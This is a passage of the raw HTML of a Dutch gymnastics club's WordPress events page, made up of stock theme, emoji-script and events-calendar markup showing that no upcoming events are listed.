

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyverda.nl/agenda/
body_size: 14331
content:

<!DOCTYPE html>
<!--[if gt IE 8]><html class="no-js ie9-plus" lang="nl-NL"><![endif]-->
<html class="no-js" lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Evenementen van 31 mei 2017 - 2 maart 2024Gyverda</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gyverda.nl/xmlrpc.php">
    <link rel="shortcut icon" href="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png">
    <link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://gyverda.nl/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.9' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Gyverda &raquo; feed" href="https://gyverda.nl/feed/" />
<link rel="alternate" type="text/calendar" title="Gyverda &raquo; iCal Feed" href="https://gyverda.nl/agenda/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Gyverda &raquo; Evenementen feed" href="https://gyverda.nl/agenda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gyverda.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gyverda.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gyverda.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rt-wls-css' href='https://gyverda.nl/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapcss-css' href='https://gyverda.nl/wp-content/themes/buntington/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://gyverda.nl/wp-content/themes/buntington/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dropdowncss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/dropdown-menu/dropdown-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='swipeboxcss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/swipebox/css/swipebox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='audioplayercss-css' href='https://gyverda.nl/wp-content/themes/buntington/js/audioplayer/audioplayer.css' type='text/css' media='all' />
<link rel='stylesheet' id='stylecss-css' href='https://gyverda.nl/wp-content/themes/buntington-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dynamicstylesheet-css' href='https://gyverda.nl/?dynamic_css=css' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans:normal,italic,300,300italic,700,700italic,800,800italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Open+Sans+Condensed-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gyverda.nl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gyverda.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://gyverda.nl"><link rel="alternate" href="https://gyverda.nl/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>

<body class="post-type-archive post-type-archive-tribe_events wp-theme-buntington wp-child-theme-buntington-child wls_chrome tribe-no-js page-template-buntington-child tribe-filter-live wpb-js-composer js-comp-ver-7.1 vc_responsive">

    <!-- device test, don't remove. javascript needed! -->
    <span class="visible-xs"></span><span class="visible-sm"></span><span class="visible-md"></span><span class="visible-lg"></span>
    <!-- device test end -->
    
    <div id="k-functional-wrap">
		    </div>
    
    <div id="k-head" class="container"><!-- container + head wrapper -->
    
    	<div class="row"><!-- row -->
        
        	<div class="col-lg-12"><!-- column -->
        	
        		        
        		<div id="k-site-logo" class="pull-left"><!-- site logo -->
        		
                                    
                    <h1 class="k-logo">
                    	<a href="https://gyverda.nl/" title="Gyverda" rel="home">
                        	<img src="https://gyverda.nl/wp-content/uploads/2016/11/Gyverda.png" alt="Site Logo" />
                        </a>
                    </h1>
                    
                                        
                    <a id="mobile-nav-switch" href="#drop-down-left"><span class="alter-menu-icon"></span></a><!-- alternative menu button -->
            
            	</div><!-- site logo end -->
            	
				<nav id="k-menu" class="k-main-navig"><div class="menu-main-menu-container"><ul id="drop-down-left" class="k-dropdown-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-392"><a href="https://gyverda.nl/">Home</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-469"><a href="https://gyverda.nl/nieuws/">Nieuws</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-603"><a href="https://gyverda.nl/agenda/">Agenda</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-galleries menu-item-408"><a href="https://gyverda.nl/galleries/fotos/">Foto&#8217;s</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-381"><a href="https://gyverda.nl/organisatie/">Organisatie</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://gyverda.nl/organisatie/groepen/">Groepen / lestijden</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://gyverda.nl/organisatie/lid-worden/">Lid worden</a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1464"><a href="https://gyverda.nl/organisatie/sponsorkliks/">Sponsorkliks?!</a></li>
</ul>
</li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-732"><a href="https://gyverda.nl/downloads/">Downloads</a>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://gyverda.nl/downloads/digitale-nieuwsbrieven/">Digitale nieuwsbrieven</a></li>
</ul>
</li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://gyverda.nl/contact/">Contact</a></li>
</ul></div></nav>            
            </div><!-- column end -->
            
        </div><!-- row end -->
    
    </div><!-- container + head wrapper end -->
    
    <div id="k-body"><!-- content wrapper -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
                <div id="k-top-search" class="col-lg-12 clearfix"><!-- top search -->
                
                    <form action="https://gyverda.nl/" id="top-searchform" method="get" role="search">
                        <div class="input-group">
                            <input type="text" name="s" id="site-search" class="form-control" autocomplete="off" placeholder="Voer je zoekterm in en druk op ENTER" />
                        </div>
                    </form>
                    
                    <div id="bt-toggle-search" class="search-icon text-center"><i class="s-open fa fa-search"></i><i class="s-close fa fa-times"></i></div><!-- toggle search button -->
                
                </div><!-- top search end -->
            
            	<div class="k-breadcrumbs col-lg-12 clearfix"><!-- breadcrumbs -->
                
                	
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://gyverda.nl" title="Gyverda" rel="home">Home</a></span>
			 <span class="sep"> &nbsp;|&nbsp; </span> <span class="trail-end">Evenementen</span>
		</div>                    
                </div><!-- breadcrumbs end -->
                
            </div><!-- row end -->

	<div class="row no-gutter"><!-- row -->

		<div class="col-lg-8 col-md-8"><!-- doc body wrapper -->
		
			<div class="col-padded"><!-- inner custom column -->
			
				<div class="row gutter"><!-- row -->
	
					<div id="post-0" class="col-lg-12 col-md-12 post-0 page type-page status-publish hentry">
				
												
												
						<h1 class="page-title"></h1>
						
						<div class="news-body">
							<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--list" 	data-js="tribe-events-view"
	data-view-rest-url="https://gyverda.nl/wp-json/tribe/views/v2/html"
	data-view-rest-method="GET"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="16e1f677-b934-4465-a266-62f84a0e6be7"
	>
	<section class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 evenementen gevonden.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third" 	aria-hidden="true"
	viewBox="0 0 15 15"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle cx="7.5" cy="7.5" r="7.5"/>
</svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"list","prev_url":"https:\/\/gyverda.nl\/agenda\/lijst\/?eventDisplay=past","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_slug":"list","view_label":"Lijst","title":"Evenementen \u2013 Gyverda","events":[],"url":"https:\/\/gyverda.nl\/agenda\/lijst\/","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-20 00:00:00","now":"2026-01-20 16:36:10","home_url":"https:\/\/gyverda.nl","rest_url":"https:\/\/gyverda.nl\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/gyverda.nl\/agenda\/lijst\/","today_title":"Klik om de datum van vandaag te selecteren","today_label":"Vandaag","prev_label":"","next_label":"","date_formats":{"compact":"d-m-Y","month_and_year_compact":"m-Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["Er zijn geen aankomende evenementen."]},"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":true,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/gyverda.nl\/agenda\/lijst\/?ical=1","text":"Export Evenementen","title":"Gebruik dit om de kalender te kunnen delen met Google Calendar, Apple iCal en andere compatibele apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--list"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"16e1f677-b934-4465-a266-62f84a0e6be7","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/gyverda.nl\/agenda\/lijst\/","view_label":"Lijst","aria_label":"Toon Evenementen in Lijst 